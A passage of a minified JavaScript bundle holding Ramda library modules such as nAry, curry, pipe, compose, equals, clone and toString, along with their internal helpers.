"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./internal/_curry2.js"));function r(t){return t&&t.__esModule?t:{default:t}}var e=(0,t.default)(function(t,r){switch(t){case 0:return function(){return r.call(this)};case 1:return function(t){return r.call(this,t)};case 2:return function(t,e){return r.call(this,t,e)};case 3:return function(t,e,n){return r.call(this,t,e,n)};case 4:return function(t,e,n,u){return r.call(this,t,e,n,u)};case 5:return function(t,e,n,u,c){return r.call(this,t,e,n,u,c)};case 6:return function(t,e,n,u,c,a){return r.call(this,t,e,n,u,c,a)};case 7:return function(t,e,n,u,c,a,i){return r.call(this,t,e,n,u,c,a,i)};case 8:return function(t,e,n,u,c,a,i,s){return r.call(this,t,e,n,u,c,a,i,s)};case 9:return function(t,e,n,u,c,a,i,s,l){return r.call(this,t,e,n,u,c,a,i,s,l)};case 10:return function(t,e,n,u,c,a,i,s,l,o){return r.call(this,t,e,n,u,c,a,i,s,l,o)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}}),n=e;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"kXm0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(2,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"zE4h":[function(require,module,exports) {
"use strict";function t(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e||"[object AsyncFunction]"===e||"[object GeneratorFunction]"===e||"[object AsyncGeneratorFunction]"===e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"TTJh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_reduce.js")),u=l(require("./ap.js")),t=l(require("./curryN.js")),a=l(require("./map.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,l){var d=(0,t.default)(e,l);return(0,t.default)(e,function(){return(0,r.default)(u.default,(0,a.default)(d,arguments[0]),Array.prototype.slice.call(arguments,1))})}),i=d;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./ap.js":"LbNs","./curryN.js":"Aw5g","./map.js":"NpRO"}],"cOxR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./liftN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./liftN.js":"TTJh"}],"sWjY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./and.js")),u=i(require("./lift.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)&&i.apply(this,arguments)}:(0,u.default)(t.default)(e,i)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./and.js":"qOyD","./lift.js":"cOxR"}],"GIOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"QTs4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./curry.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return e.apply(this,Array.prototype.slice.call(arguments,1))}),u=t;exports.default=u;
},{"./curry.js":"GIOB"}],"tUn8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArrayLike.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r){return function t(n){for(var u,l,f,o=[],i=0,s=n.length;i<s;){if((0,e.default)(n[i]))for(f=0,l=(u=r?t(n[i]):n[i]).length;f<l;)o[o.length]=u[f],f+=1;else o[o.length]=n[i];i+=1}return o}}
},{"./_isArrayLike.js":"hE3V"}],"uKMb":[function(require,module,exports) {
"use strict";function e(e){return{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iJ6f":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./_forceReduced.js")),r=n(require("./_isArrayLike.js")),t=n(require("./_reduce.js")),u=n(require("./_xfBase.js"));function n(e){return e&&e.__esModule?e:{default:e}}var s=function(r){return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return r["@@transducer/result"](e)},"@@transducer/step":function(t,u){var n=r["@@transducer/step"](t,u);return n["@@transducer/reduced"]?(0,e.default)(n):n}}},d=function(e){var n=s(e);return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return n["@@transducer/result"](e)},"@@transducer/step":function(e,u){return(0,r.default)(u)?(0,t.default)(n,e,u):(0,t.default)(n,e,[u])}}},a=d;exports.default=a;
},{"./_forceReduced.js":"uKMb","./_isArrayLike.js":"hE3V","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"GFvT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),r=u(require("./_flatCat.js")),t=u(require("../map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)(e,(0,r.default)(u))}),d=a;exports.default=d;
},{"./_curry2.js":"ONaB","./_flatCat.js":"iJ6f","../map.js":"NpRO"}],"fJUp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_makeFlat.js")),a=u(require("./internal/_xchain.js")),n=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)((0,r.default)(["fantasy-land/chain","chain"],a.default,function(e,r){return"function"==typeof r?function(t){return e(r(t))(t)}:(0,t.default)(!1)((0,n.default)(e,r))})),l=i;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_makeFlat.js":"tUn8","./internal/_xchain.js":"GFvT","./map.js":"NpRO"}],"qUOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){if(e>r)throw new Error("min must not be greater than max in clamp(min, max, value)");return t<e?e:t>r?r:t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"sQ57":[function(require,module,exports) {
"use strict";function e(e){return new RegExp(e.source,(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":""))}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"bK92":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}),u=r;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TuPJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_cloneRegExp.js")),r=t(require("../type.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,n,a,f){var s=function(e){for(var r=n.length,s=0;s<r;){if(t===n[s])return a[s];s+=1}for(var c in n[s+1]=t,a[s+1]=e,t)e[c]=f?u(t[c],n,a,!0):t[c];return e};switch((0,r.default)(t)){case"Object":return s({});case"Array":return s([]);case"Date":return new Date(t.valueOf());case"RegExp":return(0,e.default)(t);default:return t}}
},{"./_cloneRegExp.js":"sQ57","../type.js":"bK92"}],"IGwv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_clone.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return null!=r&&"function"==typeof r.clone?r.clone():(0,e.default)(r,[],[],!0)}),n=u;exports.default=n;
},{"./internal/_clone.js":"TuPJ","./internal/_curry1.js":"tznh"}],"qlis":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(r,t){return e(r,t)?-1:e(t,r)?1:0}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"j4z5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return!e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"rD6k":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./lift.js")),t=r(require("./not.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(t.default),d=u;exports.default=d;
},{"./lift.js":"cOxR","./not.js":"j4z5"}],"FE0x":[function(require,module,exports) {
"use strict";function e(e,t){return function(){return t.call(this,e.apply(this,arguments))}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iGmn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArray.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){return function(){var u=arguments.length;if(0===u)return t();var n=arguments[u-1];return(0,e.default)(n)||"function"!=typeof n[r]?t.apply(this,arguments):n[r].apply(n,Array.prototype.slice.call(arguments,0,u-1))}}
},{"./_isArray.js":"X5YY"}],"d4ev":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("slice",function(e,r,t){return Array.prototype.slice.call(t,e,r)})),l=u;exports.default=l;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry3.js":"kpol"}],"V5I8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_checkForMethod.js")),r=u(require("./internal/_curry1.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("tail",(0,t.default)(1,1/0))),a=l;exports.default=a;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry1.js":"tznh","./slice.js":"d4ev"}],"qFB0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipe.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipe.js":"FE0x","./reduce.js":"XCtv","./tail.js":"V5I8"}],"gQ0n":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)?e.split("").reverse().join(""):Array.prototype.slice.call(e,0).reverse()}),i=u;exports.default=i;
},{"./internal/_curry1.js":"tznh","./internal/_isString.js":"W1zq"}],"DDCP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipe.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("compose requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipe.js":"qFB0","./reverse.js":"gQ0n"}],"gYMG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=a;var e=u(require("./chain.js")),r=u(require("./compose.js")),t=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}function a(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var u=Array.prototype.slice.call(arguments),a=u.pop();return(0,r.default)(r.default.apply(this,(0,t.default)(e.default,u)),a)}
},{"./chain.js":"fJUp","./compose.js":"DDCP","./map.js":"NpRO"}],"OkmQ":[function(require,module,exports) {
"use strict";function e(e,t){return function(){var r=this;return e.apply(r,arguments).then(function(e){return t.call(r,e)})}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"k1Om":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipeP.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipeP.js":"OkmQ","./reduce.js":"XCtv","./tail.js":"V5I8"}],"aoiu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipeP.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("composeP requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipeP.js":"k1Om","./reverse.js":"gQ0n"}],"c3jx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"w9YA":[function(require,module,exports) {
"use strict";function e(e){return e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"xRFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_identity.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_identity.js":"w9YA"}],"GwVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry2.js")),t=a(require("./head.js")),u=a(require("./internal/_reduce.js")),i=a(require("./tail.js")),n=a(require("./identity.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,a){if(a.length<=0)return n.default;var l=(0,t.default)(a),d=(0,i.default)(a);return(0,e.default)(l.length,function(){return(0,u.default)(function(e,t){return r.call(this,t,e)},l.apply(this,arguments),d)})}),d=l;exports.default=d;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./head.js":"c3jx","./internal/_reduce.js":"O4GP","./tail.js":"V5I8","./identity.js":"xRFZ"}],"PPHh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./pipeWith.js")),t=u(require("./reverse.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,u){return r.default.apply(this,[e,(0,t.default)(u)])}),s=i;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./pipeWith.js":"GwVp","./reverse.js":"gQ0n"}],"JvVP":[function(require,module,exports) {
"use strict";function e(e){for(var t,r=[];!(t=e.next()).done;)r.push(t.value);return r}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"rTy2":[function(require,module,exports) {
"use strict";function e(e,r,t){for(var u=0,n=t.length;u<n;){if(e(r,t[u]))return!0;u+=1}return!1}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"WRyJ":[function(require,module,exports) {
"use strict";function e(e){var t=String(e).match(/^function (\w*)/);return null==t?"":t[1]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"g8Qt":[function(require,module,exports) {
"use strict";function e(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t="function"==typeof Object.is?Object.is:e;exports.default=t;
},{}],"A07X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=l;var e=c(require("./_arrayFromIterator.js")),a=c(require("./_includesWith.js")),r=c(require("./_functionName.js")),t=c(require("./_has.js")),n=c(require("./_objectIs.js")),u=c(require("../keys.js")),s=c(require("../type.js"));function c(e){return e&&e.__esModule?e:{default:e}}function f(r,t,n,u){var s=(0,e.default)(r),c=(0,e.default)(t);function f(e,a){return l(e,a,n.slice(),u.slice())}return!(0,a.default)(function(e,r){return!(0,a.default)(f,r,e)},c,s)}function l(e,a,c,i){if((0,n.default)(e,a))return!0;var o=(0,s.default)(e);if(o!==(0,s.default)(a))return!1;if(null==e||null==a)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof a["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](a)&&"function"==typeof a["fantasy-land/equals"]&&a["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof a.equals)return"function"==typeof e.equals&&e.equals(a)&&"function"==typeof a.equals&&a.equals(e);switch(o){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(0,r.default)(e.constructor))return e===a;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof a||!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Date":if(!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Error":return e.name===a.name&&e.message===a.message;case"RegExp":if(e.source!==a.source||e.global!==a.global||e.ignoreCase!==a.ignoreCase||e.multiline!==a.multiline||e.sticky!==a.sticky||e.unicode!==a.unicode)return!1}for(var y=c.length-1;y>=0;){if(c[y]===e)return i[y]===a;y-=1}switch(o){case"Map":return e.size===a.size&&f(e.entries(),a.entries(),c.concat([e]),i.concat([a]));case"Set":return e.size===a.size&&f(e.values(),a.values(),c.concat([e]),i.concat([a]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var d=(0,u.default)(e);if(d.length!==(0,u.default)(a).length)return!1;var p=c.concat([e]),q=i.concat([a]);for(y=d.length-1;y>=0;){var g=d[y];if(!(0,t.default)(g,a)||!l(a[g],e[g],p,q))return!1;y-=1}return!0}
},{"./_arrayFromIterator.js":"JvVP","./_includesWith.js":"rTy2","./_functionName.js":"WRyJ","./_has.js":"mIWe","./_objectIs.js":"g8Qt","../keys.js":"JNpV","../type.js":"bK92"}],"nNDo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,t,[],[])}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_equals.js":"A07X"}],"eru7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=r(require("../equals.js"));function r(e){return e&&e.__esModule?e:{default:e}}function n(r,n,t){var u,f;if("function"==typeof r.indexOf)switch(typeof n){case"number":if(0===n){for(u=1/n;t<r.length;){if(0===(f=r[t])&&1/f===u)return t;t+=1}return-1}if(n!=n){for(;t<r.length;){if("number"==typeof(f=r[t])&&f!=f)return t;t+=1}return-1}return r.indexOf(n,t);case"string":case"boolean":case"function":case"undefined":return r.indexOf(n,t);case"object":if(null===n)return r.indexOf(n,t)}for(;t<r.length;){if((0,e.default)(r[t],n))return t;t+=1}return-1}
},{"../equals.js":"nNDo"}],"UfNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_indexOf.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(r,t,0)>=0}
},{"./_indexOf.js":"eru7"}],"PzBZ":[function(require,module,exports) {
"use strict";function e(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"OWug":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=function(t){return(t<10?"0":"")+t},e="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(e){return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},o=e;exports.default=o;
},{}],"spBj":[function(require,module,exports) {
"use strict";function e(e){return function(){return!e.apply(this,arguments)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"dKLK":[function(require,module,exports) {
"use strict";function e(e,t){for(var r=0,n=t.length,o=[];r<n;)e(t[r])&&(o[o.length]=t[r]),r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"kkf3":[function(require,module,exports) {
"use strict";function e(e){return"[object Object]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iE2J":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mRud":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_filter.js")),u=a(require("./internal/_isObject.js")),i=a(require("./internal/_reduce.js")),l=a(require("./internal/_xfilter.js")),n=a(require("./keys.js"));function a(e){return e&&e.__esModule?e:{default:e}}var f=(0,e.default)((0,r.default)(["filter"],l.default,function(e,r){return(0,u.default)(r)?(0,i.default)(function(t,u){return e(r[u])&&(t[u]=r[u]),t},{},(0,n.default)(r)):(0,t.default)(e,r)})),s=f;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_filter.js":"dKLK","./internal/_isObject.js":"kkf3","./internal/_reduce.js":"O4GP","./internal/_xfilter.js":"iE2J","./keys.js":"JNpV"}],"kZgy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),n=l;exports.default=n;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./filter.js":"mRud"}],"I9SJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=c;var e=a(require("./_includes.js")),t=a(require("./_map.js")),r=a(require("./_quote.js")),u=a(require("./_toISOString.js")),n=a(require("../keys.js")),o=a(require("../reject.js"));function a(e){return e&&e.__esModule?e:{default:e}}function c(a,i){var f=function(t){var r=i.concat([a]);return(0,e.default)(t,r)?"<Circular>":c(t,r)},l=function(e,u){return(0,t.default)(function(t){return(0,r.default)(t)+": "+f(e[t])},u.slice().sort())};switch(Object.prototype.toString.call(a)){case"[object Arguments]":return"(function() { return arguments; }("+(0,t.default)(f,a).join(", ")+"))";case"[object Array]":return"["+(0,t.default)(f,a).concat(l(a,(0,o.default)(function(e){return/^\d+$/.test(e)},(0,n.default)(a)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof a?"new Boolean("+f(a.valueOf())+")":a.toString();case"[object Date]":return"new Date("+(isNaN(a.valueOf())?f(NaN):(0,r.default)((0,u.default)(a)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof a?"new Number("+f(a.valueOf())+")":1/a==-1/0?"-0":a.toString(10);case"[object String]":return"object"==typeof a?"new String("+f(a.valueOf())+")":(0,r.default)(a);case"[object Undefined]":return"undefined";default:if("function"==typeof a.toString){var s=a.toString();if("[object Object]"!==s)return s}return"{"+l(a,(0,n.default)(a)).join(", ")+"}"}}
},{"./_includes.js":"UfNs","./_map.js":"ge4z","./_quote.js":"PzBZ","./_toISOString.js":"OWug","../keys.js":"JNpV","../reject.js":"kZgy"}],"ZqiY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e,[])}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./internal/_toString.js":"I9SJ"}],"rrP6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./internal/_isFunction.js")),n=u(require("./internal/_isString.js")),a=u(require("./toString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var o=(0,e.default)(function(e,u){if((0,r.default)(e)){if((0,r.default)(u))return e.concat(u);throw new TypeError((0,a.default)(u)+" is not an array")}if((0,n.default)(e)){if((0,n.default)(u))return e+u;throw new TypeError((0,a.default)(u)+" is not a string")}if(null!=e&&(0,t.default)(e["fantasy-land/concat"]))return e["fantasy-land/concat"](u);if(null!=e&&(0,t.default)(e.concat))return e.concat(u);throw new TypeError((0,a.default)(e)+' does not have a method named "concat" or "fantasy-land/concat"')}),i=o;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./internal/_isFunction.js":"zE4h","./internal/_isString.js":"W1zq","./toString.js":"ZqiY"}],"hRDM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_arity.js")),r=n(require("./internal/_curry1.js")),t=n(require("./map.js")),u=n(require("./max.js")),a=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r){var n=(0,a.default)(u.default,0,(0,t.default)(function(e){return e[0].length},r));return(0,e.default)(n,function(){for(var e=0;e<r.length;){if(r[e][0].apply(this,arguments))return r[e][1].apply(this,arguments);e+=1}})}),l=i;exports.default=l;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./map.js":"NpRO","./max.js":"fZOL","./reduce.js":"XCtv"}],"IKnv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curry.js")),n=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e>10)throw new Error("Constructor with greater than ten arguments");return 0===e?function(){return new t}:(0,r.default)((0,n.default)(e,function(e,r,n,u,a,s,c,o,w,i){switch(arguments.length){case 1:return new t(e);case 2:return new t(e,r);case 3:return new t(e,r,n);case 4:return new t(e,r,n,u);case 5:return new t(e,r,n,u,a);case 6:return new t(e,r,n,u,a,s);case 7:return new t(e,r,n,u,a,s,c);case 8:return new t(e,r,n,u,a,s,c,o);case 9:return new t(e,r,n,u,a,s,c,o,w);case 10:return new t(e,r,n,u,a,s,c,o,w,i)}}))}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./curry.js":"GIOB","./nAry.js":"zAet"}],"VYYe":[function(require,module,exports) {
